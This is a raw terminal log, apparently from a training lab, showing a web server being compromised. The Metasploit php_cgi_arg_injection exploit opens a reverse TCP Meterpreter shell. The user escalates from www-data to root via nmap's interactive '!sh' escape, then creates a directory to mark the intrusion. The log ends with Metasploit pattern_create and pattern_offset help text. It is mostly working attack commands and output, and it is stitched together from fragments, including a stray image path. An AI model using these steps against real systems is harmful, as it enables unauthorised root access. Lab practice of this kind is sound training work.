 msf6 exploit(multi/http/php_cgi_arg_injection) > exploit
[*] Started reverse TCP handler on 10.3.18.173:80
[*] Sending stage (39927 bytes) to 10.3.21.140
[*] Meterpreter session 1 opened (10.3.18.173:80 → 10.3.21.140:49567) at 2024-05-02 11:15:08 +0000
meterpreter > who am i
[-] Unknown command: who. Run the help command for more details.
meterpreter > shell
Process 24420 created.
Channel 0 created.
whoami
www-data
/usr/bin/nmap --interactive
Starting Nmap V. 4.53 ( http://insecure.org )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
whoami
root
ls
Dracwuzhere
DwangShersHERE
KinleyPaldenwashere
dav
dupchuwashere
dvwa
index.php
kamalisarat
mutillidae
phpMyAdmin
phpinfo.php
shell
test
tikiwiki
tikiwiki-old
twiki
mkdir norbuwashere
ls
Dracwuzhere
DwangShersHERE
KinleyPaldenwashere
dav
dupchuwashere
dvwa
index.php
kamalisarat
mutillidae
norbuwashere
phpMyAdmin
phpinfo.php
shell
test
tikiwiki
tikiwiki-old
twiki
^[
shell -h
0 bits not supported
$ msf-pattern_create
root@kali:~# msf-pattern_create -h
Usage: msf-pattern_create [options]
Example: msf-pattern_create -l 50 -s ABC,def,123
Options:
-l, --length <length> The length of the pattern
-s, --sets <ABC,def,123> Custom Pattern Sets
-h, --help Show this message
$ msf-pattern_offset
root@kali:~# msf-pattern_offset -h
Usage: msf-pattern_offset [options]
Example: msf-pattern_offset -q Aa3A
[*] Exact match at offset 9
Options:
-q, --query Aa0A Query to Locate
-l, --length <length> The length of the pattern
-s, --sets <ABC,def,123> Custom Pattern Sets
-h, --help Show this message
$ msf-pdf2xdp